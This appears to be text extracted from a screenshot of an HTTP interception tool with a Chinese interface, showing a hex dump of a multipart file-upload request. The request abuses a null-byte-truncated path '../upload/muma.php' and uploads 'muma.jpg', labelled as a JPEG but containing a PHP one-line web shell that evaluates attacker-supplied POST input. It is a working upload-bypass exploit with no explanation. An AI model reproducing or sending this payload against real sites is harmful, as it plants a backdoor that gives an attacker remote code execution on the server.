 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
0002a0 37 2c 65 6e 2d 55 53 3b 71 3d 30 2e 36 0d 0a 43 7,en-US;q=0.6 C
0002b0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
0002c0 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
0002d0 46 6f 72 6d 42 6f 75 6e 64 61 72 79 41 50 4d 53 FormBoundaryAPMS
0002e0 64 41 46 6e 46 59 43 55 45 55 4a 4c 0d 0a 43 6f dAFnFYCUEUJL Co
0002f0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000300 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000310 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
000320 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 6d 75 6d 61 ../upload/muma
000330 2e 70 68 70 00 00 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d .php----------
000340 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
000350 72 79 41 50 4d 53 64 41 46 6e 46 59 43 55 45 55 ryAPMSdAFnFYCUEU
000360 4a 4c 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 JL Content-Disp
000370 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
000380 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
000390 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
0003a0 3d 22 6d 75 6d 61 2e 6a 70 67 22 0d 0a 43 6f 6e ="muma.jpg" Con
0003b0 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 tent-Type: image
0003c0 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 40 /jpeg <?php @
0003d0 65 76 61 6c 28 24 5f 50 4f 53 54 5b 6c 69 73 69 eval($_POST[lisi
0003e0 65 6e 31 31 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d en11]);?> -----
0003f0 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000400 61 72 79 41 50 4d 53 64 41 46 6e 46 59 43 55 45 aryAPMSdAFnFYCUE